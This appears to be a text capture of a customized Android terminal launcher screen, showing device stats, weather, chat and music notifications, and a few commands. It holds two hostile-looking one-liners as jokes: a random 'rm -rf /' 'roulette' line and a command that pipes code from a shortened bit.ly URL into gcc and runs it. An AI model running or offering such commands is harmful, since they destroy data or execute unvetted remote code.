 profetch
Android 13 arm64-v8a
4.14.302-sigmaKernel-v1.0
/data : encrypted
Security patch : 2023-01-05
T-UI Expert
Poco X3 Pro
SM8150 (8) @ 1.7GHz
100% charging
1.81GB / 5.35GB
93.92GB / 107.12GB (87.67%)
Apna Ghar - 192.168.1.101
+33.25(33.25)°C (Pune, IN)
Sun, 12 Feb 15:37:39 2023
: 3
Catppuccin ヘ(￣ω￣ヘ)
Sane is boring
[ $[ $RANDOM % 6 ] == 0 ] && rm -rf / || echo "You live!"
- --- ----- --- -
WhatsApp :: 15:33:04
↳ Rick Astley :: Sup Chad! 🤙
wttr
Pune, India
Sunny
+35(33) °C
↙ 3 m/s
10 km
0.0 mm
init
Termux init successful ✔
curl -sL 'bit.ly/pr0x21m4' | gcc -w -o name -xc - && name
cd aliucord/settings
/storage/emulated/0/aliucord/settings
lsd -l
.rw-rw---- root everybody  96 B Sun Feb 12 03:24:20 2023 Aliucord.json
.rw-rw---- root everybody 169 B Sun Feb 12 10:02:20 2023 Themer.json
music -play
Poweramp :: 15:35:40
↳ Monster Mix : DJ BL3ND
↳ running Firefox (org.mozilla.firefox)...
Poweramp :: 15:36:32
↳ Day Dreaming Ft. Drama B : Raycoper, Z & Z
echo "Sayonara 💙"
Sayonara 💙
~/aliucord/settings
GAMES ROOT MEDIA GOOGLE SOCIAL TOOLS Play Store